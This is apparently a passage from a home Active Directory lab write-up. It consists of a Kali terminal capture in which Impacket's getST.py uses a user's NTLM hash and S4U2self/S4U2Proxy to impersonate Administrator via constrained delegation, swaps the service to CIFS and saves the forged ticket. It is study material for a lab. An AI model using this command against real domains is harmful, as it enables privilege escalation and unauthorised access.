 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/constrained]
└─$ /opt/impacket-getst/examples/getST.py -spn 'eventlog/share' -altservice 'cifs/share' -impersonate Administrator -dc-ip 'academy.ninja.lan' "academy.ninja
.lan"/"frank" -hashes d4fad93561dee253398d5891e991a6fb:d4fad93561dee253398d5891e991a6fb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from eventlog/share@ACADEMY.NINJA.LAN to cifs/share@ACADEMY.NINJA.LAN
[*] Saving ticket in Administrator@cifs_share@ACADEMY.NINJA.LAN.ccache
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/constrained]
└─$